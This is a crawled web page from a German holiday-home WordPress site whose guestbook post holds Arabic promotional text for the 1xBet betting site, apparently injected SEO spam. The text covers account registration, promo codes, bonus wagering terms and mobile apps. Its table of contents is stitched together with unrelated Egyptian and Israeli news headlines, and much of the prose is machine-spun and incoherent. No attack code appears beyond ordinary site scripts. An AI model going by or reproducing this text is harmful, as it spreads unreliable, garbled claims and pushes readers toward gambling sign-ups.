

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ferienhaus-amschildberg.de/gaestebuch/%D9%87%D9%84-%D8%A7%D9%84%D9%85%D8%B1%D8%A7%D9%87%D9%86%D8%A9-%D8%B9%D9%84%D9%89-%D9%85%D8%A8%D8%A7%D8%B1%D9%8A%D8%A7%D8%AA-%D9%83%D8%B1%D8%A9-%D8%A7%D9%84%D9%82%D8%AF%D9%85-%D8%AD%D8%B1%D8%A7%D9%85/
body_size: 58787
content:
<!doctype html>
<html lang="de-DE">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>هل المراهنة على مباريات كرة القدم حرام؟ . الإفتاء تجيب &#8211; Ferienhaus</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ferienhaus &raquo; Feed" href="https://ferienhaus-amschildberg.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ferienhaus &raquo; Kommentar-Feed" href="https://ferienhaus-amschildberg.de/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ferienhaus-amschildberg.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.8"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ferienhaus-amschildberg.de/wp-includes/css/dist/block-library/style.min.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://ferienhaus-amschildberg.de/wp-includes/css/dist/block-library/theme.min.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://ferienhaus-amschildberg.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-style-css'  href='https://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/style.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-fonts-css'  href='//fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C700%2C900%7CMontserrat%3A400%2C500%2C700%2C800%7CLora%3A400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-custom-css'  href='https://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/css/custom.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-slick-css'  href='https://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/slick/slick.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-slick-theme-css'  href='https://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/slick/slick-theme.css?ver=5.5.8' type='text/css' media='all' />
<script type='text/javascript' src='https://ferienhaus-amschildberg.de/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://ferienhaus-amschildberg.de/wp-json/" /><link rel="alternate" type="application/json" href="https://ferienhaus-amschildberg.de/wp-json/wp/v2/posts/1883" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ferienhaus-amschildberg.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ferienhaus-amschildberg.de/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Vorheriger Beitrag' href='https://ferienhaus-amschildberg.de/gaestebuch/1720/' />
<link rel='next' title='Nächster Beitrag' href='https://ferienhaus-amschildberg.de/gaestebuch/1752/' />
<meta name="generator" content="WordPress 5.5.8" />
<link rel="canonical" href="https://ferienhaus-amschildberg.de/gaestebuch/%d9%87%d9%84-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d9%87%d9%86%d8%a9-%d8%b9%d9%84%d9%89-%d9%85%d8%a8%d8%a7%d8%b1%d9%8a%d8%a7%d8%aa-%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85-%d8%ad%d8%b1%d8%a7%d9%85/" />
<link rel='shortlink' href='https://ferienhaus-amschildberg.de/?p=1883' />
<link rel="alternate" type="application/json+oembed" href="https://ferienhaus-amschildberg.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferienhaus-amschildberg.de%2Fgaestebuch%2F%25d9%2587%25d9%2584-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b1%25d8%25a7%25d9%2587%25d9%2586%25d8%25a9-%25d8%25b9%25d9%2584%25d9%2589-%25d9%2585%25d8%25a8%25d8%25a7%25d8%25b1%25d9%258a%25d8%25a7%25d8%25aa-%25d9%2583%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2582%25d8%25af%25d9%2585-%25d8%25ad%25d8%25b1%25d8%25a7%25d9%2585%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ferienhaus-amschildberg.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferienhaus-amschildberg.de%2Fgaestebuch%2F%25d9%2587%25d9%2584-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b1%25d8%25a7%25d9%2587%25d9%2586%25d8%25a9-%25d8%25b9%25d9%2584%25d9%2589-%25d9%2585%25d8%25a8%25d8%25a7%25d8%25b1%25d9%258a%25d8%25a7%25d8%25aa-%25d9%2583%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2582%25d8%25af%25d9%2585-%25d8%25ad%25d8%25b1%25d8%25a7%25d9%2585%2F&#038;format=xml" />
    <style type="text/css">

            @media (min-width: 992px) {

            .sticky .primary-navigation-wrap {
                position: initial;
            }
        }
               
        .top-header .top-social li>a:hover,
        .copyright>p a,
        .type-post .entry-cover .post-meta>span>a:hover,
        .author.vcard a:hover,
        .slider-section2 .container .row .post-block .post-box .entry-content>span>a:hover,
        .type-post .entry-header>span>a:hover,
        .related-post .related-post-box>h3>a:hover,
        .entry-content .page-link,
        .entry-content .page-link:hover,
        .widget a:hover,
        .search-box span i,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .woocommerce div.product span.price,
        .widget_latestposts .latest-content span a:hover,
        .footer-light .widget_latestposts .latest-content span a:hover,
        .widget_categories ul li a:hover,
        .widget_archive ul li a:hover,
        .footer-light .widget_categories ul li a:hover,
        .footer-light .widget_archive ul li a:hover {

            color: #940000;
        }

  

        .woocommerce-error,
        .woocommerce-info,
        .woocommerce-message {

            border-top-color: #940000;
        }

        .woocommerce-error::before,
        .woocommerce-info::before,
        .woocommerce-message::before {

            content: "\e015";
            color: #940000;
        }

                    .blog-paralle .type-post .entry-content>a:hover,
            .type-post .entry-content>a:hover,
                .wp-block-tag-cloud a.tag-cloud-link:hover,
        article[class*="type-"] .entry-content .entry-footer .tags a:hover,
        .error-block a:hover,
        .footer-light .widget_social>ul li,
        .footer-light .widget_social>ul li a,
        .footer-dark .widget_social>ul li,
        .footer-dark .widget_social>ul li a,
        #search-form [type=submit],
        .widget_search input#submit,
        .post-password-form [type=submit],
        .wp-block-quote,
        .wp-block-quote.has-text-align-right,
        .wp-block-quote.has-text-align-left,
        blockquote,
        q,
        .scroll-top .back-to-top,
        .section-header h3:before,
        .woocommerce span.onsale,
        .woocommerce #respond input#submit.alt,
        .woocommerce a.button.alt,
        .woocommerce button.button.alt,
        .woocommerce input.button.alt {

            background-color: #940000;
        }

        .type-post:not(.post-position) .entry-header .entry-title::before,
        .related-post>h3::before,
        .comments-title::before,
        .comment-reply-title::before,
        .widget-title::before,
        .slider-section5 .post-item .carousel-caption>a:before,
        .slider-section2 .container .row .post-block .post-box .entry-content>a:before {

            background-color: #940000;
            content: "";
        }

        /* - max-width: 991 */
        @media (max-width: 991px) {

            .ownavigation .navbar-nav li .dropdown-menu>li>a:hover {

                color: #940000;
            }

            .site-navigation {

                background-color: #940000;
            }
        }

        /* - min-width: 992 */
        @media (min-width: 992px) {

            .ownavigation .navbar-nav li .dropdown-menu>li>a:hover {

                color: #940000;
            }
        }
                .header_s .top-header {

            padding-top: 1000;
        }
                .header_s .top-header {

            padding-bottom: 1000;
        }
                .site-navigation>ul>li>a {

            color: #940000;
        }
                .site-navigation>ul>li>a:hover {

            color: #935757;
        }
                .site-navigation ul li .sub-menu li a,
        .site-navigation ul li .children li a {

            color: #f73c27;
        }
                .site-navigation ul li .sub-menu li a:hover,
        .site-navigation ul li .children li a:hover {

            color: #f93011;
        }
                .header_s .menu-block,
        .menu-toggle {

            background-color: #e0e0e0;
        }

        @media (min-width: 992px) {

            .sticky .primary-navigation-wrap {

                background-color: #e0e0e0;
            }

        }
                .site-navigation ul li .sub-menu,
        .site-navigation ul li .children {

            background: #81d742;
        }
                .header_s .menu-block {

            border-top: 1px solid #81d742;
        }

        @media (min-width: 992px) {

            .sticky .primary-navigation-wrap {

                border-top: 1px solid #81d742;
            }

        }
                .site-navigation ul li .sub-menu li a,
        .site-navigation ul li .children li a {

            border-bottom: 1px solid #ffffff;
        }
                /* - max-width: 991 */
        @media (max-width: 991px) {

            .site-navigation {

                background-color: #ffffff;
            }
        }
            .site-title
    {

                    font-family: Lora;
                        font-weight: 700;
                        font-size: 100;
                }

        body
    {

                    font-family: Lora;
                        font-weight: 400;
                        font-size: 10000;
                }

        .page-content .type-post .entry-header .entry-title>a,
    .page-search-content .type-post .entry-header .entry-title>a
    {

                    font-family: Lora;
                        font-weight: 700;
                        font-size: 24px;
                }

        .widget-title,
    .trending-section .section-header h3
    {

                    font-family: Lora;
                }

    .widget-title
    {

                    font-weight: 700;
                        font-size: 1000;
                }

            .header-img .top-header:before {

            background: rgba(255, 255, 255, 0.3);
        }

        .news-letter-wrap h2
    {

                    font-family: Lora;
                        font-weight: 700;
                        font-size: 100;
                }

        .news-letter-wrap .input-field.input-submit #eclg-submit-btn
    {

                    font-family: Lora;
                        font-weight: 400;
                        font-size: 16px;
                }

            .news-letter-wrap {

            background-color: #fcb811;
        }
                .news-letter-wrap h2 {

            color: #fff;
        }
                .news-letter-wrap .input-field label {

            color: #444;
        }
                .news-letter-wrap .input-field.input-submit #eclg-submit-btn {

            color: #fff;
        }
                .news-letter-wrap .input-field.input-submit #eclg-submit-btn:hover {

            color: #fff;
        }
                .news-letter-wrap .input-field.input-submit #eclg-submit-btn {

            background-color: #d35400;
        }
                .news-letter-wrap .input-field.input-submit #eclg-submit-btn:hover {

            background-color: #333;
        }
        
    </style>

    		<style type="text/css">
					a.site-title,
			.site-description,
            .logo-block > a
            {
				color: #940000;
			}
				</style>
		<link rel="icon" href="https://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-Stern-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-Stern-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-Stern-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-Stern-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			a:link { color: #717171; }
a:visited { color: #717171; }
a:active { color: #000000; }
a:hover { color: #940000; }		</style>
		</head>

<body class="post-template-default single single-post postid-1883 single-format-standard wp-embed-responsive header-img">
<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>
<!-- Loader /- -->

            <header class="container-fluid no-left-padding no-right-padding header_s header-fix header_s1" style="background-image: url( https://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-headerroh-scaled-7.jpg );">
                <!-- Top Header -->
    <div class="container-fluid no-right-padding no-left-padding top-header">
        <!-- Container -->
        <div class="container">
            <div class="row">
                <div class="col-lg-4 col-12">
                                </div>

                <div class="col-lg-4 logo-block">
                                           <p><a href="https://ferienhaus-amschildberg.de/" rel="home" class="site-title">Ferienhaus</a></p>
                                                <p class="site-description">Am Schildberg</p>
                                    </div>
                <div class="col-lg-4 col-12">
                                        <ul class="top-right user-info">
                                            </ul>
                </div>
            </div>
        </div><!-- Container /- -->
    </div><!-- Top Header /- -->

    <!-- Menu Block -->
    <div class="container-fluid no-left-padding no-right-padding menu-block">
        <!-- Container -->
        <div class="container">
            <div class="primary-navigation-wrap">
                <button class="menu-toggle" data-toggle="collapse" data-target="#site-navigation" aria-controls="site-navigation" aria-expanded="false" >
                    <span class="hamburger-bar"></span>
                    <span class="hamburger-bar"></span>
                    <span class="hamburger-bar"></span>
                </button> <!-- .menu-toggle -->
                <nav id="site-navigation" class="site-navigation">
                    <ul id="menu-menue" class="primary-menu nav-menu"><li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-209"><a href="https://ferienhaus-amschildberg.de/">Unser Ferienhaus</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://ferienhaus-amschildberg.de/preise/">Unsere Preise</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://ferienhaus-amschildberg.de/kontakt/">Kontakt</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://ferienhaus-amschildberg.de/umgebung/">Umgebung</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://ferienhaus-amschildberg.de/impressionen/">Impressionen</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://ferienhaus-amschildberg.de/links/">Links</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://ferienhaus-amschildberg.de/anfahrt/">Anfahrt</a></li>
</ul>                </nav>
            </div><!-- // primary-navigation-wrap -->
        </div><!-- Container /- -->
    </div><!-- Menu Block /- -->
    
</header><!-- Header Section /- -->
<div class="main-container">
    <main class="site-main">
<!-- Page Content -->
<div id="content" class="container-fluid no-left-padding no-right-padding page-content blog-single single-post">
    <!-- Container -->
    <div class="container">
        <div class="row">
                        <!-- Content Area -->
            <div class="col-xl-8 col-lg-8 col-md-6 col-12 content-arearight">
            <article id="post-1883" class="post-1883 post type-post status-publish format-standard hentry category-gaestebuch">
                <div class="entry-cover">
                        </div>
		    <div class="entry-content">
        <div class="entry-header">
            <span class="post-category">&nbsp;<a href="https://ferienhaus-amschildberg.de/category/gaestebuch/" rel="category tag">Gästebuch</a></span>            <h1 class="entry-title">هل المراهنة على مباريات كرة القدم حرام؟ . الإفتاء تجيب</h1>
            <div class="post-meta">
                <span class="byline"> <figure></figure><span class="author vcard"><a class="url fn n" href="https://ferienhaus-amschildberg.de/author/admin/">S Z</a></span></span><span class="post-date"><a href="https://ferienhaus-amschildberg.de/2022/02/18/" rel="bookmark">18. Februar 2022</a></span>            </div>
        </div>
        <h1>كيفية التسجيل في 1XBET  جميع طرق التسجيل على الموقع الرسمي 1XBET</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">وزير الخارجية التركى: العلاقات مع مصر ستتحسن بسرعة بعد تبادل السفراء</a></li>
<li><a href="#toc-1">كيفية عمل موقع 1xBet</a></li>
<li><a href="#toc-2">شرح موقع: المراهنات الرياضية مع 1xBet</a></li>
<li><a href="#toc-3">Bet – كيفية الاستخدام تسجيل الدخول للجوا للحصول على إذن</a></li>
<li><a href="#toc-4">Bet عروض أسعار الجوّال مصر</a></li>
<li><a href="#toc-5">الميزات التسجيل عبر الإنترنت برقم الهاتف في 1xBet</a></li>
<li><a href="#toc-6">الترقيات مكافأة منتظمة – شروط وأحكام مكافأة من 1xBet</a></li>
<li><a href="#toc-7">&#8222;عملية بدون اسم&#8220;.. هل تقلل إسرائيل من أهمية العملية العسكرية فى &#8222;جنين&#8220;؟</a></li>
<li><a href="#toc-8">شرح كازينو مباشر من 1xBet</a></li>
<li><a href="#toc-9">Bet: كيف تحصل الرمز الترويجي في مصر</a></li>
<li><a href="#toc-10">xBet: مدى السرعة تسجيل على موقع شركة المراهنة</a></li>
<li><a href="#toc-11">شرح: دعم العملاء 1xBet</a></li>
<li><a href="#toc-12">Bet – كيفية حل مشاكل الإدخال تسجيل الدخول ؟</a></li>
<li><a href="#toc-13">إعلام إسرائيلى: منفذ عملية الدهس فى تل أبيب كان يرتدى زيًا عسكريًا</a></li>
<li><a href="#toc-14">كيف تحصل تسجيل الدخول في مصر 1xBet واستخدام حسابك الشخصي؟</a></li>
<li><a href="#toc-15">شرح موقع : تأسيس وتاريخ موجز لشركة الرهان 1xBet</a></li>
<li><a href="#toc-16">حزمة ترحيب خاصة و رمز المكافأة من 1xBet</a></li>
<li><a href="#toc-17">اشهر مواقع الالعاب : بث مباشر للمباريات والرهانات عليها</a></li>
<li><a href="#toc-18">المراهنة على سباق الخيل 1xBet</a></li>
<li><a href="#toc-19">شروط الاستلام الترويجي المجاني الرمز في الشركة 1xBet</a></li>
<li><a href="#toc-20">VIP استرداد النقود – برنامج الولاء و شروط وأحكام مكافأة من 1xBet</a></li>
<li><a href="#toc-21">ثروات مصر المدفونة.. والاستثمارات الأجنبية</a></li>
<li><a href="#toc-22">ماذا تفعل في حال وجود مشاكل خلال تسجيل الدخول بحساب 1xBet الخاص بك؟</a></li>
<li><a href="#toc-23">أسباب للتسجيل في موقع 1xBet في مصر</a></li>
<li><a href="#toc-24">ضرورة بناء مجتمع مصرى قائم على القيم والأخلاق الحميدة</a></li>
<li><a href="#toc-27">العيد فرحة: &#8222;مصر بتعيّد&#8220;</a></li>
<li><a href="#toc-29">Bet – كيف تسجيل الدخول في مصر تبادل تم التحقق منه؟</a></li>
<li><a href="#toc-30">شرح موقع 1xBet – عن شركة الرهانات الرياضيّة 1xBet</a></li>
<li><a href="#toc-32">كيفية التسجيل في موقع 1xBet عبر الإنترنت</a></li>
<li><a href="#toc-33">شروط المكافأة من 1xBet</a></li>
</ul>
</div>
<p>ومع ذلك، هناك بعض المخاوف في هذه العملية، خاصة بالنسبة لأولئك الذين يستخدمون طريقة التسجيل عبر البريد الإلكتروني في حساب الرهان. معظم العملاء يشكون من أن الطريقة تنطوي على الكثير وغير ضرورية. بالنسبة للعملاء الذين يتطلعون إلى إجراء عملية تسجيل سريعة، قد لا تكون هذه الطريقة ملائمة لهم. في الأساس، تتضمن العملية ملء التفاصيل المهمة مثل الاسم الأول والأخير، حساب البريد الإلكتروني، الجنسية، وبعض التفاصيل الأخرى. سيشعر هؤلاء العملاء بالملل من عملية التحقق حيث من المتوقع أن يدخلوا الرمز الترويجي للتسجيل 1xBet قبل التحقق من حسابهم. طريقة التسجيل الثانية التي يسمح يقترح تطبيق شركة مراهنة استخدام هاتف رقم .</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>ما فائدة البرومو كود؟</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p><span dir="rtl">&#x647;&#x648; &#x631;&#x645;&#x632; &#x62a;&#x631;&#x648;&#x64a;&#x62c;&#x64a; 1xbet &#x64a;&#x639;&#x645;&#x644; &#x639;&#x644;&#x649; &#x645;&#x646;&#x62d; &#x627;&#x644;&#x645;&#x633;&#x62a;&#x62e;&#x62f;&#x645;&#x64a;&#x646; &#x627;&#x644;&#x62c;&#x62f;&#x62f; &#x641;&#x64a; &#x627;&#x644;&#x62d;&#x635;&#x648;&#x644; &#x639;&#x644;&#x649; &#x645;&#x643;&#x627;&#x641;&#x623;&#x629; &#x625;&#x636;&#x627;&#x641;&#x64a;&#x629; &#x628;&#x646;&#x633;&#x628;&#x629; 30% &#x628;&#x645;&#x62c;&#x631;&#x62f; &#x639;&#x631;&#x636; &#x627;&#x644;&#x62a;&#x631;&#x62d;&#x64a;&#x628;&#x60c; &#x641;&#x643;&#x644; &#x645;&#x627; &#x639;&#x644;&#x64a;&#x643; &#x647;&#x648; &#x625;&#x62f;&#x62e;&#x627;&#x644; &#x627;&#x644;&#x631;&#x645;&#x632; &#x627;&#x644;&#x62a;&#x631;&#x648;&#x64a;&#x62c;&#x64a; &#x645;&#x646; &#x623;&#x62c;&#x644; &#x639;&#x645;&#x644; &#x62a;&#x633;&#x62c;&#x64a;&#x644; &#x62d;&#x633;&#x627;&#x628; &#x62c;&#x62f;&#x64a;&#x62f;&#x60c; &#x648;&#x645;&#x646; &#x62b;&#x645; &#x645;&#x646;&#x62d; &#x631;&#x647;&#x627;&#x646; &#x645;&#x62c;&#x627;&#x646;&#x64a; &#x643;&#x62d;&#x627;&#x641;&#x632; &#x644;&#x644;&#x62a;&#x633;&#x62c;&#x64a;&#x644; &#x60c; &#x62d;&#x64a;&#x62b; &#x64a;&#x645;&#x643;&#x646; &#x623;&#x646; &#x62a;&#x643;&#x648;&#x646; &#x627;&#x644;&#x645;&#x643;&#x627;&#x641;&#x623;&#x629; &#x644;&#x64a;&#x633; &#x646;&#x642;&#x62f;&#x64a;&#x629; &#x648;&#x644;&#x627; &#x64a;&#x645;&#x643;&#x646; &#x633;&#x62d;&#x628;&#x647;&#x627; &#x625;&#x644;&#x627; &#x641;&#x64a; &#x62d;&#x627;&#x644; &#x62a;&#x645; &#x641;&#x648;&#x632;&#x643; &#x641;&#x64a; &#x647;&#x630;&#x627; &#x627;&#x644;&#x631;&#x647;&#x627;&#x646; &#x60c; &#x62d;&#x64a;&#x62b; &#x64a;&#x633;&#x645;&#x62d; &#x644;&#x645;&#x648;&#x642;&#x639; 1xbet &#8230;</span></p>
</div></div>
</div>
<p>شرح 1xBet سيتيح لك معرفة ما تقدمه شركة المراهنات للاعبين. لتحويل أموال المكافأة على هذا الرمز الترويجي المجاني 1xBet إلى الحساب الرئيسي ، يجب استيفاء شروط الرهان بالكامل. يقترحون إنهاء رهان مشترك بمبلغ 5 أضعاف حجم أموال المكافآت المستلمة.</p>
<h2 id="toc-0">وزير الخارجية التركى: العلاقات مع مصر ستتحسن بسرعة بعد تبادل السفراء</h2>
<p>على أي حال ، بعد الفشل الأول ، يجدر المحاولة مرة أخرى ، ولكن إذا كررت ذلك ، فمن الأفضل الاتصال بالدعم الفني. ومع ذلك ، لاستخدام التطبيق ، يجب أولاً تنزيله على هاتفك أو جهازك اللوحي. الآن لدى شركة المراهنات برنامج محمول لمنصتي برنامج – Android و iOS. يتم تنزيل التطبيق الأول من موقع شركة المراهنات، والثاني – من App Store. عملية تسجيل الحساب بسيطة للغاية ، وحتى الشخص الذي لم يسبق له زيارة بوابة اللعبة سيكون قادرًا على التعامل مع الإجراء دون مشاكل. لتنفيذ العملية ، يمكنك استخدامها تسجيل الدخول للجوال 1xBet إصدار سطح المكتب أو البوابة الرسمية المألوفة للكثيرين.</p>
<ul>
<li>أحياناً، قد ترغب في وضع رهان ولكن تتملكك بعض الشكوك، وبما أنه عادةً تتجنب المراهنة على أموالك، يمكنك المخاطرة لأنه يمكنك تأمين رهانك مع 1xBet.</li>
<li>يمكن العثور على الرموز الترويجية على المواقع الشريكة ، والصفحات الاجتماعية لمكتب المراهنات ، فضلاً عن تبادلها في متجر مراهنات خاص.</li>
<li>ماذا يريد معظم المراهنين ، باستثناء الانتصارات بالطبع؟ العب في أي مكان وفي أي وقت.</li>
<li>يتم تقليل وقت قبول الرهان من 3 ثوان إلى ثانية واحدة من خلال ميزة الرهان السريع.</li>
<li>قبل التسجيل في الموقع ، تحتاج إلى معرفة كل شيء 1xBet شرح برنامج.</li>
</ul>
<p>أحياناً، قد ترغب في وضع رهان ولكن تتملكك بعض الشكوك، وبما أنه عادةً تتجنب المراهنة على أموالك، يمكنك المخاطرة لأنه يمكنك تأمين رهانك مع 1xBet. في مساء يوم الجمعة أو السبت، من المعتاد أن تتوفر 200 فرصة مراهنة على الأقل متاحة، مع بث حوالي ثلثها للمستخدمين على الهواء مباشرة. من المميز في 1xBet أنه غالبًا ما تجد بث مباشر لجميع المباريات الكبرى مثل الدوري الإنجليزي ودوري أبطال أوروبا. بعد ذلك، سيكون حساب 1xBet سجل خاصتك جاهز لبدأ اللعب بسهولة.</p>
<h3 id="toc-1">كيفية عمل موقع 1xBet</h3>
